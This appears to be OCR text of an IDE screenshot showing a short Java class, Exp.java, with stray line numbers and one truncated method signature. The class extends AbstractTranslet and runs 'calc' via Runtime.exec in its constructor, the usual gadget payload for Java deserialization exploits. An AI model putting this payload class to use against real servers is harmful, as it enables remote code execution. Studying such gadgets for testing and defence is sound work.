 Exp.java
9 import java.io.IOException;
3
10
no usages
11 public class Exp extends AbstractTranslet {
no usages
12 public Exp() throws IOException {
13 Runtime.getRuntime().exec( command: "calc");
14 }
15 @Override
16 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
17 }
18 @Override
19 public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers
20
21 }
22 }
23